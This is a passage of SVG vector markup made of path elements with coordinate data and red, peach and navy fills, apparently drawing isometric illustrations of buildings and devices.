75.2798C45.5714 76.3806 45.3636 78.042 47.026 79.0182L54.1745 83.1719L103.071 55.1343C105.003 54.0336 107.913 53.9298 109.575 54.9059L134.075 69.1116L141.244 64.9994C143.177 63.8987 143.385 62.2164 141.722 61.2611Z" fill="#E6282D"></path> <path d="M149.744 63.1513L110.926 40.6385C108.889 39.4548 105.315 39.5794 102.946 40.9293L40.0646 76.983C37.6957 78.3329 37.4255 80.3682 39.462 81.552L78.2798 104.065C80.3163 105.249 83.8905 105.124 86.2594 103.774L149.12 67.7204C151.51 66.3912 151.78 64.3351 149.744 63.1513ZM141.244 67.0765L85.1789 99.2258C83.2463 100.327 80.337 100.43 78.6746 99.4543L47.0261 81.0951C45.3636 80.1398 45.5714 78.4576 47.504 77.3568L103.57 45.2076C105.502 44.1068 108.411 44.003 110.074 44.9791L141.722 63.3383C143.385 64.3144 143.177 65.9758 141.244 67.0765Z" fill="#FFDBCC"></path> <path d="M90.7896 128.781L98.6653 124.107V111.954L90.7896 116.483V128.781ZM97.564 123.484L91.9117 126.849V117.148L97.564 113.886V123.484Z" fill="#162F4B"></path> <path d="M100.369 123.337L108.245 118.664V106.535L100.369 111.063V123.337ZM107.123 118.041L101.471 121.406V111.707L107.123 108.446V118.041Z" fill="#162F4B"></path> <path d="M109.928 117.918L117.804 113.246V101.098L109.928 105.625V117.918ZM116.703 112.602L111.05 115.966V106.269L116.703 103.009V112.602Z" fill="#162F4B"></path> <path d="M119.508 112.475L127.384 107.801V95.6511L119.508 100.179V112.475ZM126.282 107.158L120.63 110.522V100.823L126.282 97.5619V107.158Z" fill="#162F4B"></path> <path d="M129.088 107.034L136.964 102.362V90.2144L129.088 94.741V107.034ZM135.841 101.739L130.189 105.103V95.4055L135.841 92.1455V101.739Z" fill="#162F4B"></path> <path d="M138.647 101.594L146.523 96.9206V84.7703L138.647 89.2981V101.594ZM145.421 96.2975L139.769 99.6622V89.9627L145.421 86.7019V96.2975Z" fill="#162F4B"></path> <path d="M90.7896 143.108L98.6653 138.435V126.285L90.7896 130.813V143.108ZM97.564 137.791L91.9117 141.156V131.457L97.564 128.196V137.791Z" fill="#162F4B"></path> <path d="M100.369 137.664L108.245 132.992V120.844L100.369 125.371V137.664ZM107.123 132.348L101.471 135.712V126.015L107.123 122.755V132.348Z" fill="#162F4B"></path> <path d="M109.928 132.227L117.804 127.554V115.404L109.928 119.931V132.227ZM116.703 126.931L111.05 130.295V120.596L116.703 117.335V126.931Z" fill="#162F4B"></path> <path d="M119.508 126.783L127.384 122.111V109.963L119.508 114.49V126.783ZM126.282 121.488L120.63 124.852V115.155L126.282 111.895V121.488Z" fill="#162F4B"></path> <path d="M129.088 121.347L136.964 116.673V104.523L129.088 109.051V121.347ZM135.841 116.05L130.189 119.415V109.715L135.841 106.455V116.05Z" fill="#162F4B"></path> <path d="M138.647 115.902L146.523 111.23V99.0825L138.647 103.609V115.902ZM145.421 110.607L139.769 113.971V104.253L145.421 100.993V110.607Z" fill="#162F4B"></path> <path d="M47.1923 74.7401L103.258 42.5916C103.798 42.2801 104.401 42.0517 105.024 41.8855C105.648 41.7194 106.292 41.6363 106.936 41.6155C108.224 41.574 109.471 41.8232 110.406 42.3632L142.055 60.7219C142.99 61.2618 143.489 62.0302 143.489 62.9025C143.489 63.1517 143.447 63.4009 143.364 63.6501C143.115 64.377 142.491 65.0416 141.577 65.5607L134.096 69.8597L85.4906 97.7092C84.3477 98.353 82.9138 98.6853 81.5215 98.6853C80.337 98.6853 79.1941 98.4361 78.3421 97.9377L54.1745 83.9194L46.7143 79.579C45.7792 79.039 45.2805 78.2706 45.2805 77.3984C45.2597 76.4015 45.9662 75.4462 47.1923 74.7401ZM79.0071 96.837C80.4617 97.6885 83.1424 97.5638 84.8672 96.5878L132.787 69.112L109.263 55.4676C107.809 54.6161 105.128 54.7407 103.403 55.6961L55.4629 83.1926L79.0071 96.837ZM47.3585 78.4783L54.1745 82.4449L102.759 54.5954C103.902 53.9516 105.336 53.6193 106.728 53.6193C107.788 53.6193 108.889 53.9308 109.721 54.3462L109.741 43.5054C109.43 43.3393 109.076 43.2146 108.682 43.1108C108.64 43.1108 108.598 43.09 108.557 43.0693C108.183 42.9862 107.767 42.9447 107.331 42.9447C107.248 42.9447 107.165 42.9447 107.081 42.9447C106.915 42.9447 106.749 42.9654 106.562 42.9654C106.458 42.9654 106.333 42.9862 106.229 43.007C106.063 43.0277 105.876 43.0693 105.71 43.09C105.606 43.1108 105.502 43.1316 105.398 43.1523C105.211 43.1939 105.045 43.2562 104.858 43.3185C104.775 43.3393 104.671 43.3808 104.588 43.4016C104.338 43.5054 104.089 43.6092 103.86 43.7338L47.8365 75.8615C47.0468 76.3184 46.5689 76.8999 46.5689 77.4191C46.5481 77.9176 46.9845 78.2706 47.3585 78.4783Z" fill="#162F4B"></path> <path d="M37.4879 86.9689V77.7271C37.4879 77.644 37.4463 77.5817 37.4463 77.4987C37.4463 76.3356 38.2775 75.1934 39.7321 74.3627L102.593 38.3093C105.19 36.8347 108.972 36.7101 111.217 38.0185L150.034 60.5311C151.136 61.1749 151.738 62.068 151.738 63.0856C151.738 63.1479 151.718 63.1894 151.718 63.2518L151.738 72.6389C151.738 72.6597 151.738 72.7012 151.738 72.722L151.759 149.585C151.863 150.831 151.032 152.035 149.494 152.928L86.6127 188.982C85.2204 189.771 83.4749 190.166 81.8332 190.166C80.3994 190.166 79.0486 189.875 78.0096 189.273L40.688 167.944C39.7737 167.404 37.2593 165.161 37.5086 163.873V87.7581C37.4878 87.3635 37.5086 87.2597 37.4879 86.9689ZM86.2594 187.694L148.829 151.807C149.91 151.184 150.533 150.395 150.45 149.668L150.429 75.318C150.138 75.5672 149.827 75.7957 149.453 76.0034L86.5919 112.057C86.488 112.119 86.3633 112.161 86.2387 112.223V187.694H86.2594ZM86.2594 110.769L148.829 74.8819C149.91 74.2588 150.533 73.4697 150.45 72.6805L150.429 65.5362C150.138 65.7855 149.827 66.0139 149.453 66.2008L86.5919 102.275C86.488 102.337 86.3633 102.379 86.2387 102.441V110.769H86.2594ZM84.41 188.483V112.929C83.558 113.137 82.6852 113.261 81.8124 113.261V188.795L81.2306 188.857C82.2696 188.919 83.3917 188.774 84.41 188.483ZM84.41 111.558V103.126C84.2437 103.168 84.0567 103.189 83.8905 103.23C83.2671 103.376 82.6229 103.459 81.8332 103.459V111.932C82.6852 111.932 83.5788 111.808 84.41 111.558ZM38.7762 77.6025C38.8594 78.0594 39.2126 78.4748 39.8153 78.8071L78.633 101.32C80.4617 102.379 83.8281 102.233 85.9685 101.029L148.829 64.9755C149.764 64.4563 150.346 63.7917 150.45 63.1479C150.45 63.1271 150.471 63.1064 150.471 63.0856C150.471 62.4003 149.91 61.9226 149.411 61.6526L110.593 39.1192C109.762 38.6416 108.619 38.4131 107.414 38.4131C105.959 38.4131 104.422 38.7454 103.258 39.4308L40.3971 75.4842C39.3581 76.0657 38.7555 76.8133 38.7555 77.4987C38.7555 77.5402 38.7762 77.561 38.7762 77.6025Z" fill="#162F4B"></path> <path d="M89.5012 75.5499L95.9431 10.8596L105.731 13.4555L105.689 79.2465C105.731 79.4541 105.731 79.6411 105.689 79.8487V79.8903H105.668C105.544 80.4925 105.066 81.0948 104.214 81.5932C102.385 82.6731 99.5797 82.8185 97.9796 81.9047L90.4779 77.6682C89.5012 77.1282 89.2103 76.3391 89.5012 75.5499Z" fill="#E6282D"></path> <path d="M96.5873 5.18698L101.097 7.71961C102.053 8.25935 103.736 8.17632 104.837 7.53278C105.938 6.88924 106.042 5.93431 105.086 5.37381L100.577 2.86193C99.6212 2.32219 97.938 2.40523 96.8366 3.04877C95.7353 3.6923 95.6314 4.64723 96.5873 5.18698Z" fill="#FFDBCC"></path> <path d="M88.8154 75.4266L95.2573 10.8382C95.2573 10.8382 95.2573 10.8382 95.2573 10.8175L95.2366 2.13646H95.2989C95.4028 1.55496 95.8184 1.01499 96.5042 0.620399C97.7925 -0.127248 99.7459 -0.21032 100.91 0.433488L105.419 2.96718C106.063 3.32024 106.416 3.88097 106.437 4.50401C106.437 4.56631 106.416 4.62862 106.416 4.69092L106.437 13.0812V13.1643L106.375 79.061C106.437 79.3518 106.437 79.6425 106.396 79.871L106.084 80.7432C105.772 81.2832 105.273 81.7816 104.588 82.1762C103.445 82.8408 102.011 83.1731 100.66 83.1731C99.5589 83.1731 98.4783 82.9447 97.6679 82.4878L90.1661 78.2511C88.9401 77.6073 88.4414 76.5273 88.8154 75.4266ZM104.733 4.19249L100.224 1.6588C99.9121 1.47189 99.455 1.38881 98.9978 1.38881C98.3744 1.38881 97.6887 1.53419 97.1899 1.84571C96.7951 2.07416 96.6288 2.30261 96.6288 2.44798C96.6288 2.55182 96.7327 2.67643 96.9198 2.78027L101.429 5.31396C102.177 5.72932 103.59 5.64625 104.463 5.12705C104.858 4.8986 105.024 4.64939 105.024 4.50401C105.024 4.42094 104.92 4.29633 104.733 4.19249ZM105.003 6.41466C104.318 6.78849 103.486 6.9754 102.676 6.9754C102.385 6.9754 102.115 6.93386 101.866 6.89233V13.995C102.634 14.2027 103.736 14.0988 104.463 13.6627C104.858 13.4342 105.003 13.185 105.024 13.0604V12.9358L105.003 6.41466ZM103.86 80.9925C104.484 80.6186 104.899 80.1825 104.983 79.7464L105.003 79.6841C105.024 79.5802 105.024 79.4764 104.983 79.248L105.024 14.9503C104.318 15.3241 103.486 15.5318 102.676 15.5318C102.385 15.5318 102.115 15.4903 101.824 15.4487L99.0186 81.6155C100.473 82.0101 102.489 81.8024 103.86 80.9925Z" fill="#162F4B"></path> <path d="M95.5898 10.6086L101.429 13.8889C101.554 13.9512 101.699 13.9927 101.845 14.0343L101.824 15.4668C101.429 15.4045 101.034 15.2799 100.723 15.1139L95.1119 11.9581L95.2158 10.1519C95.2158 10.2764 95.4859 10.5463 95.5898 10.6086Z" fill="#E6282D"></path> <path d="M49.5613 113.926V101.655L41.5608 97.1487V109.275L49.5613 113.926ZM48.4599 102.298V112.016L42.6622 108.652V99.0382L48.4599 102.298Z" fill="#E6282D"></path> <path d="M59.141 119.31V107.035L51.1406 102.529V114.657L59.141 119.31ZM58.0189 107.679V117.399L52.2211 114.034V104.419L58.0189 107.679Z" fill="#E6282D"></path> <path d="M68.8039 124.996V112.722L60.8034 108.194V120.323L68.8039 124.996ZM67.7025 113.366V123.086L61.9048 119.721V110.105L67.7025 113.366Z" fill="#E6282D"></path> <path d="M78.4668 130.169V117.895L70.4663 113.388V125.517L78.4668 130.169ZM77.3654 118.539V128.259L71.5677 124.894V115.257L77.3654 118.539Z" fill="#E6282D"></path> <path d="M49.5613 128.135V115.858L41.5608 111.35V123.482L49.5613 128.135ZM48.4599 116.502V126.224L42.6622 122.859V113.241L48.4599 116.502Z" fill="#E6282D"></path> <path d="M59.141 133.511V121.241L51.1406 116.716V128.84L59.141 133.511ZM58.0189 121.885V131.601L52.2211 128.238V118.626L58.0189 121.885Z" fill="#E6282D"></path> <path d="M68.8039 139.201V126.927L60.8034 122.421V134.549L68.8039 139.201ZM67.7025 127.571V137.291L61.9048 133.926V124.311L67.7025 127.571Z" fill="#E6282D"></path> <path d="M78.4668 144.374V132.079L70.4663 127.572V139.701L78.4668 144.374ZM77.3654 132.722V142.442L71.5677 139.078V129.462L77.3654 132.722Z" fill="#E6282D"></path> <path d="M130.335 163.73L144.528 155.547V130.728L130.335 139.409V163.73ZM143.613 155.007L131.27 162.131V139.929L143.613 132.389V155.007Z" fill="#162F4B"></path> <path d="M141.473 147.114V136.837L133.66 141.612V151.62L141.473 147.114Z" fill="#162F4B"></path> <path d="M60.3463 76.7343L73.2717 69.321L86.1763 76.7343V80.3475L73.2717 87.74V84.1683L60.3463 76.7343Z" fill="#E6282D"></path> <path d="M60.3463 76.2144L73.2717 68.7812L86.6542 76.4635V77.0034V80.6161L73.7289 88.0077L73.2717 88.2776L59.8892 80.6161V77.0034V76.4635L60.3463 76.2144ZM61.2607 76.7334L73.2509 83.6267L85.2412 76.7334L73.2509 69.8402L61.2607 76.7334ZM85.7191 80.0763V77.5432L80.7526 80.4085L73.7289 84.4365V86.9488L85.7191 80.0763Z" fill="#162F4B"></path> <path d="M66.3934 77.5418L73.2717 81.3635L80.1293 77.5418L73.2717 73.5747L66.3934 77.5418Z" fill="#FFDBCC"></path> <path d="M73.2717 81.9229L82.2696 76.7515L73.2717 71.5801L64.2738 76.7515L73.2717 81.9229ZM80.4201 76.7307L73.2717 80.8429L66.1025 76.7307L73.2717 72.6185L80.4201 76.7307Z" fill="#162F4B"></path> <path d="M37.4879 87.3438L78.633 111.229C79.4643 111.706 80.6072 111.935 81.8124 111.935V113.243C80.3786 113.243 79.0071 112.952 77.9681 112.35L37.4879 88.8391V87.3438Z" fill="#E6282D"></path> <path d="M421.073 337.45L427.515 272.759L437.303 275.355L437.261 341.146C437.303 341.354 437.303 341.541 437.261 341.749V341.79H437.241C437.116 342.392 436.638 342.995 435.786 343.493C433.957 344.573 431.152 344.718 429.552 343.805L422.05 339.568C421.073 339.049 420.782 338.239 421.073 337.45Z" fill="#E6282D"></path> <path d="M428.159 267.112L432.669 269.647C433.625 270.187 435.308 270.104 436.409 269.46C437.511 268.816 437.614 267.86 436.659 267.299L432.149 264.765C431.193 264.224 429.51 264.308 428.409 264.952C427.307 265.596 427.203 266.572 428.159 267.112Z" fill="#FFDBCC"></path> <path d="M420.388 337.325L426.829 272.738C426.829 272.738 426.829 272.738 426.829 272.717L426.809 264.036H426.871C426.975 263.455 427.391 262.915 428.076 262.52C429.385 261.752 431.339 261.669 432.523 262.333L437.033 264.867C437.677 265.22 438.03 265.781 438.051 266.404C438.051 266.466 438.03 266.528 438.03 266.591L438.051 274.981V275.064L437.989 340.959C438.051 341.25 438.051 341.54 438.009 341.769L437.698 342.641C437.386 343.181 436.887 343.679 436.201 344.074C435.059 344.738 433.625 345.071 432.274 345.071C431.152 345.071 430.092 344.842 429.282 344.385L421.78 340.149C420.512 339.526 420.013 338.425 420.388 337.325ZM436.305 266.113L431.796 263.579C431.484 263.392 431.027 263.309 430.57 263.309C429.947 263.309 429.261 263.455 428.762 263.766C428.367 263.995 428.201 264.244 428.201 264.389C428.201 264.493 428.305 264.618 428.492 264.721L433.001 267.255C433.749 267.67 435.162 267.587 436.035 267.068C436.43 266.84 436.596 266.591 436.596 266.445C436.596 266.341 436.492 266.217 436.305 266.113ZM436.575 268.314C435.89 268.688 435.059 268.875 434.248 268.875C433.957 268.875 433.687 268.833 433.438 268.792V275.894C434.207 276.102 435.308 275.998 436.035 275.562C436.43 275.334 436.575 275.084 436.596 274.96V274.835L436.575 268.314ZM435.433 342.911C436.056 342.537 436.472 342.101 436.555 341.665L436.575 341.603C436.596 341.499 436.596 341.395 436.555 341.167L436.596 276.87C435.89 277.244 435.059 277.452 434.248 277.452C433.957 277.452 433.687 277.41 433.396 277.369L430.591 343.534C432.045 343.929 434.061 343.7 435.433 342.911Z" fill="#162F4B"></path> <path d="M427.162 272.511L433.001 275.793C433.126 275.855 433.271 275.897 433.417 275.939L433.396 277.372C433.001 277.31 432.606 277.185 432.295 277.019L426.684 273.861L426.788 272.054C426.788 272.2 427.037 272.449 427.162 272.511Z" fill="#E6282D"></path> <path d="M410.247 308.606L385.871 294.338L361.911 308.606L385.373 322.417L410.247 308.606Z" fill="#E6282D"></path> <path d="M410.247 310.683L385.871 296.415L361.911 310.683L385.373 324.494L410.247 310.683Z" fill="#FFDBCC"></path> <path d="M410.247 319.532L410.226 308.607L385.373 322.419L385.767 333.614L410.247 319.532Z" fill="#E6282D"></path> <path d="M384.334 305.468C382.38 305.676 381.611 306.548 381.611 307.711C381.611 307.857 381.57 307.711 381.611 307.857L375.772 310.682C375.19 309.851 374.858 308.916 374.858 307.961C374.858 304.346 379.346 301.417 385.019 301.147L384.334 305.468Z" fill="#E6282D"></path> <path d="M375.398 311.266L382.422 308.192L382.276 307.714C382.276 307.34 382.276 306.364 384.417 306.115L384.915 306.052L385.518 300.465L385.019 300.485C378.868 300.776 374.234 303.975 374.234 307.943C374.234 309.023 374.587 310.062 375.273 311.038L375.398 311.266ZM380.988 307.444L376.021 309.854C375.689 309.231 375.523 308.607 375.523 307.963C375.523 304.91 379.305 302.313 384.271 301.856L383.772 304.91C381.59 305.305 381.071 306.572 380.988 307.444Z" fill="#162F4B"></path> <path d="M383.336 309.625C384.105 310.102 383.814 308.607 385.04 308.607C386.183 308.607 387.617 310.04 388.386 309.625L394.474 312.219C392.459 313.797 389.362 314.814 385.871 314.814C382.152 314.814 378.868 313.652 376.873 311.908L383.336 309.625Z" fill="#E6282D"></path> <path d="M385.871 315.438C389.383 315.438 392.666 314.441 394.869 312.717L395.513 312.218L388.344 308.916L388.074 309.061C387.908 309.103 387.347 308.812 387.014 308.625C386.412 308.314 385.726 307.96 385.04 307.96C384.084 307.96 383.669 308.584 383.461 308.937L383.419 308.916L383.108 308.999L375.834 311.824L376.437 312.343C378.619 314.295 382.131 315.438 385.871 315.438ZM393.124 312.343C391.191 313.506 388.614 314.15 385.851 314.15C382.92 314.15 380.157 313.402 378.183 312.094L383.295 310.307C383.482 310.37 383.648 310.37 383.814 310.328C384.23 310.224 384.417 309.892 384.541 309.643C384.728 309.311 384.791 309.248 385.019 309.248C385.393 309.248 385.934 309.518 386.391 309.767C387.035 310.1 387.721 310.453 388.323 310.307L393.124 312.343Z" fill="#162F4B"></path> <path d="M390.111 307.713C390.173 307.526 390.111 307.9 390.111 307.713C390.111 306.55 389.321 305.179 387.368 304.951L386.703 301.129C392.396 301.399 396.864 304.348 396.864 307.941C396.864 309.063 396.428 310.101 395.659 311.036L390.111 307.713Z" fill="#E6282D"></path> <path d="M395.971 311.697L396.158 311.468C397.03 310.388 397.508 309.184 397.508 307.959C397.508 303.992 392.874 300.794 386.723 300.503L386.224 300.482L386.806 305.55L387.284 305.612C388.801 305.778 389.404 306.775 389.445 307.606L389.279 308L389.445 308.104V308.332L389.986 308.436L395.971 311.697ZM387.471 301.853C392.438 302.331 396.22 304.927 396.22 307.959C396.22 308.727 395.971 309.475 395.493 310.202L390.859 307.419L390.713 307.211C390.526 306.007 389.632 304.781 387.928 304.407L387.471 301.853Z" fill="#162F4B"></path> <path d="M381.59 307.715C381.59 309.043 383.481 310.102 385.83 310.102C388.178 310.102 390.069 309.023 390.069 307.715C390.069 306.759 388.947 304.247 387.492 303.873C386.952 303.728 386.453 305.327 385.83 305.327C385.165 305.327 384.749 303.728 384.188 303.873C382.775 304.247 381.59 306.759 381.59 307.715Z" fill="#E6282D"></path> <path d="M385.83 310.748C388.573 310.748 390.713 309.418 390.713 307.715C390.713 306.635 389.529 303.749 387.658 303.25C386.952 303.063 386.495 303.707 386.162 304.185C386.079 304.309 385.934 304.517 385.83 304.621C385.726 304.517 385.601 304.309 385.518 304.185C385.186 303.707 384.749 303.063 384.022 303.25C382.276 303.728 380.946 306.511 380.946 307.715C380.946 309.418 383.087 310.748 385.83 310.748ZM387.492 304.559C388.531 304.995 389.425 307.009 389.425 307.715C389.425 308.546 387.949 309.46 385.83 309.46C383.71 309.46 382.235 308.546 382.235 307.715C382.235 307.03 383.17 305.015 384.188 304.559C384.271 304.662 384.354 304.808 384.437 304.912C384.749 305.389 385.165 305.992 385.83 305.992C386.474 305.992 386.889 305.41 387.222 304.953C387.305 304.808 387.409 304.662 387.492 304.559Z" fill="#162F4B"></path> <path d="M385.83 306.903C387.459 306.903 388.78 306.159 388.78 305.242C388.78 304.325 387.459 303.582 385.83 303.582C384.2 303.582 382.879 304.325 382.879 305.242C382.879 306.159 384.2 306.903 385.83 306.903Z" fill="#E6282D"></path> <path d="M382.9 306.486C382.9 307.399 384.209 308.146 385.851 308.146C387.471 308.146 388.801 307.399 388.801 306.486C388.801 305.573 387.492 304.825 385.851 304.825C384.209 304.825 382.9 305.573 382.9 306.486Z" fill="#FFDBCC"></path> <path d="M385.83 307.546C387.887 307.546 389.425 306.55 389.425 305.242C389.425 303.934 387.887 302.938 385.83 302.938C383.814 302.938 382.235 303.955 382.235 305.242C382.235 306.529 383.814 307.546 385.83 307.546ZM385.83 304.225C387.222 304.225 388.136 304.827 388.136 305.242C388.136 305.657 387.243 306.259 385.83 306.259C384.437 306.259 383.523 305.657 383.523 305.242C383.544 304.827 384.437 304.225 385.83 304.225Z" fill="#162F4B"></path> <path d="M361.911 307.861L385.871 293.594L410.247 307.861L410.891 308.276L410.912 319.905L385.767 334.379L361.267 320.175V308.255L361.911 307.861ZM385.871 295.09L363.179 308.608L381.362 319.303L385.393 321.67L408.937 308.588L385.871 295.09ZM409.623 309.688L405.239 312.118L386.037 322.791L386.079 332.718L409.582 319.157L409.623 309.688Z" fill="#162F4B"></path> <path d="M144.403 177.725L120.048 163.46L96.0886 177.725L119.55 191.533L144.403 177.725Z" fill="#E6282D"></path> <path d="M144.403 179.803L120.048 165.537L96.0886 179.803L119.55 193.613L144.403 179.803Z" fill="#FFDBCC"></path> <path d="M144.403 188.653V177.729L119.55 191.54L119.944 202.733L144.403 188.653Z" fill="#E6282D"></path> <path d="M118.511 174.594C116.557 174.801 115.788 175.674 115.788 176.837C115.788 176.982 115.747 176.837 115.788 176.982L109.949 179.807C109.367 178.976 109.035 178.042 109.035 177.086C109.035 173.472 113.523 170.543 119.196 170.273L118.511 174.594Z" fill="#E6282D"></path> <path d="M109.575 180.385L116.599 177.312L116.453 176.835C116.453 176.461 116.453 175.486 118.594 175.237L119.093 175.174L119.695 169.59L119.196 169.611C113.045 169.902 108.411 173.098 108.411 177.063C108.411 178.143 108.765 179.181 109.45 180.156L109.575 180.385ZM115.165 176.565L110.198 178.973C109.866 178.35 109.7 177.727 109.7 177.084C109.7 174.033 113.482 171.438 118.448 170.981L117.95 174.033C115.768 174.427 115.248 175.693 115.165 176.565Z" fill="#162F4B"></path> <path d="M117.513 178.747C118.282 179.225 117.991 177.729 119.217 177.729C120.36 177.729 121.794 179.162 122.563 178.747L128.651 181.344C126.636 182.922 123.539 183.919 120.048 183.919C116.329 183.919 113.045 182.756 111.05 181.011L117.513 178.747Z" fill="#E6282D"></path> <path d="M120.028 184.56C123.539 184.56 126.823 183.563 129.025 181.839L129.67 181.34L122.5 178.038L122.23 178.183C122.064 178.225 121.503 177.934 121.171 177.747C120.568 177.435 119.882 177.082 119.196 177.082C118.24 177.082 117.825 177.705 117.617 178.059L117.576 178.038L117.264 178.121L109.991 180.946L110.593 181.465C112.775 183.418 116.308 184.56 120.028 184.56ZM127.301 181.465C125.368 182.628 122.791 183.272 120.028 183.272C117.098 183.272 114.334 182.524 112.36 181.216L117.472 179.429C117.659 179.492 117.825 179.492 117.991 179.45C118.407 179.346 118.594 179.014 118.718 178.765C118.905 178.432 118.968 178.37 119.196 178.37C119.57 178.37 120.111 178.64 120.568 178.889C121.212 179.222 121.898 179.575 122.5 179.429L127.301 181.465Z" fill="#162F4B"></path> <path d="M124.267 176.833C124.35 176.667 124.267 177.019 124.267 176.833C124.267 175.67 123.477 174.3 121.524 174.072L120.859 170.252C126.553 170.522 131.02 173.47 131.02 177.061C131.02 178.182 130.584 179.22 129.815 180.154L124.267 176.833Z" fill="#E6282D"></path> <path d="M130.127 180.819L130.314 180.591C131.187 179.511 131.665 178.306 131.665 177.081C131.665 173.115 127.031 169.916 120.88 169.626L120.381 169.605L120.963 174.672L121.441 174.735C122.958 174.901 123.56 175.897 123.602 176.728L123.436 177.123L123.602 177.227V177.455L124.142 177.559L130.127 180.819ZM121.648 170.976C126.615 171.453 130.397 174.049 130.397 177.081C130.397 177.85 130.148 178.597 129.67 179.324L125.036 176.541L124.89 176.334C124.703 175.129 123.81 173.904 122.106 173.53L121.648 170.976Z" fill="#162F4B"></path> <path d="M115.768 176.835C115.768 178.165 117.659 179.225 120.007 179.225C122.355 179.225 124.246 178.144 124.246 176.835C124.246 175.88 123.124 173.366 121.669 172.992C121.129 172.846 120.63 174.446 120.007 174.446C119.342 174.446 118.926 172.846 118.365 172.992C116.952 173.366 115.768 175.88 115.768 176.835Z" fill="#E6282D"></path> <path d="M120.007 179.87C122.75 179.87 124.89 178.54 124.89 176.836C124.89 175.756 123.706 172.867 121.835 172.369C121.129 172.182 120.672 172.826 120.339 173.304C120.256 173.428 120.111 173.636 120.007 173.74C119.903 173.636 119.778 173.428 119.695 173.304C119.363 172.826 118.926 172.182 118.199 172.369C116.453 172.847 115.123 175.631 115.123 176.836C115.123 178.54 117.264 179.87 120.007 179.87ZM121.669 173.678C122.708 174.114 123.602 176.13 123.602 176.836C123.602 177.667 122.126 178.582 120.007 178.582C117.887 178.582 116.412 177.667 116.412 176.836C116.412 176.15 117.347 174.135 118.365 173.678C118.448 173.782 118.531 173.927 118.614 174.031C118.926 174.509 119.342 175.111 120.007 175.111C120.651 175.111 121.067 174.53 121.399 174.072C121.482 173.927 121.586 173.782 121.669 173.678Z" fill="#162F4B"></path> <path d="M117.056 174.364C117.056 175.277 118.365 176.024 120.007 176.024C121.628 176.024 122.958 175.277 122.958 174.364C122.958 173.451 121.648 172.704 120.007 172.704C118.386 172.704 117.056 173.451 117.056 174.364Z" fill="#E6282D"></path> <path d="M117.056 175.608C117.056 176.521 118.365 177.268 120.007 177.268C121.628 177.268 122.958 176.521 122.958 175.608C122.958 174.695 121.648 173.948 120.007 173.948C118.386 173.948 117.056 174.695 117.056 175.608Z" fill="#FFDBCC"></path> <path d="M120.007 176.668C122.064 176.668 123.602 175.672 123.602 174.364C123.602 173.057 122.064 172.06 120.007 172.06C117.991 172.06 116.412 173.077 116.412 174.364C116.412 175.651 117.991 176.668 120.007 176.668ZM120.007 173.347C121.399 173.347 122.313 173.949 122.313 174.364C122.313 174.78 121.42 175.381 120.007 175.381C118.614 175.381 117.7 174.78 117.7 174.364C117.7 173.949 118.614 173.347 120.007 173.347Z" fill="#162F4B"></path> <path d="M96.0885 176.978L120.048 162.709L144.424 176.978L145.068 177.394L145.089 189.025L119.944 203.501L95.4443 189.295V177.373L96.0885 176.978ZM120.048 164.205L97.3561 177.726L115.539 188.422L119.57 190.79L143.115 177.705L120.048 164.205ZM143.8 178.806L139.416 181.236L120.215 191.912L120.256 201.84L143.759 188.277L143.8 178.806Z" fill="#162F4B"></path> <path d="M226.215 191.496V157.022L160.383 194.881V229.77L226.215 191.496Z" fill="#E6282D"></path> <path d="M226.215 155.985L201.757 141.78L135.966 179.638L160.383 193.615L226.215 155.985Z" fill="#E6282D"></path> <path d="M160.051 193.846L160.383 196.878L226.215 159.372V156.153L160.051 193.846Z" fill="#E6282D"></path> <path d="M223.763 157.501L201.757 144.729L135.966 182.589L157.931 195.132L223.763 157.501Z" fill="#FFDBCC"></path> <path d="M201.757 141.033L226.88 155.612V191.853L160.383 230.523L135.322 215.986V179.267L201.757 141.033ZM225.654 160.327L220.875 163.047V193.847L225.571 191.126L225.654 160.327ZM171.999 190.898L166.929 193.784V225.207L172.041 222.237H171.999V190.898ZM172.934 221.738L178.005 218.789V187.492L172.934 190.378V221.738ZM178.919 187.035V218.249L183.99 215.3V184.065L178.774 187.035H178.919ZM184.925 214.76L189.995 211.811V180.659L184.925 183.546V214.76ZM190.93 211.271L196.001 208.322V177.211L190.93 180.098V211.271ZM196.936 207.782L201.944 204.875V173.826L196.936 176.692V207.782ZM202.879 204.314L207.949 201.365V170.42L202.879 173.307V204.314ZM208.885 200.825L213.955 197.876V166.993L208.885 169.88V200.825ZM214.89 197.336L219.96 194.387V163.567L214.89 166.453V197.336ZM161.027 228.654L165.994 225.768V194.324L161.027 197.149V228.654ZM161.027 194.345V194.49V195.861L225.654 159.039V156.9L161.027 193.971V194.345ZM160.383 192.871L224.927 155.986L201.736 142.528L137.275 179.641L160.383 192.871Z" fill="#162F4B"></path> <path d="M135.322 182.359V181.175L160.944 195.921V197.105L148.019 189.669V223.335L147.084 222.795V189.13L135.322 182.359Z" fill="#E6282D"></path> <path d="M153.048 213.827C153.318 213.827 153.588 213.744 153.816 213.619L154.191 213.391C154.378 213.287 154.44 213.038 154.336 212.851C154.232 212.664 153.983 212.601 153.796 212.705L153.422 212.913C153.172 213.058 152.881 213.058 152.632 212.913L150.138 211.542L150.554 211.293C150.741 211.189 150.803 210.94 150.699 210.753C150.595 210.566 150.346 210.504 150.138 210.608L149.743 210.836C149.494 210.982 149.328 211.252 149.349 211.542C149.349 211.833 149.515 212.103 149.764 212.248L152.258 213.619C152.487 213.764 152.777 213.827 153.048 213.827Z" fill="#E6282D"></path> <path d="M144.32 208.966C144.59 208.966 144.86 208.883 145.089 208.758L145.463 208.529C145.65 208.426 145.712 208.176 145.608 207.989C145.504 207.802 145.255 207.739 145.068 207.843L144.694 208.072C144.445 208.218 144.154 208.218 143.904 208.072L141.411 206.7L141.826 206.45C142.013 206.326 142.076 206.097 141.972 205.91C141.868 205.723 141.618 205.66 141.431 205.764L141.037 205.993C140.787 206.139 140.621 206.409 140.642 206.7C140.642 206.991 140.808 207.261 141.057 207.407L143.551 208.779C143.78 208.904 144.05 208.966 144.32 208.966Z" fill="#E6282D"></path> <path d="M252.856 207.013V172.539L187.024 210.398V245.309L252.856 207.013Z" fill="#E6282D"></path> <path d="M252.856 171.521L228.377 157.315L162.607 195.155L187.024 209.152L252.856 171.521Z" fill="#E6282D"></path> <path d="M186.67 209.381L187.024 212.413L252.856 174.883V171.685L186.67 209.381Z" fill="#E6282D"></path> <path d="M250.404 173.016L228.377 160.264L162.607 198.103L184.571 210.647L250.404 173.016Z" fill="#FFDBCC"></path> <path d="M228.377 156.568L253.5 171.147V207.386L187.024 246.035L161.962 231.497V194.78L228.377 156.568ZM252.295 175.861L247.515 178.582V209.38L252.212 206.659L252.295 175.861ZM198.64 206.431L193.569 209.318V240.739L198.681 237.769H198.64V206.431ZM199.554 237.271L204.625 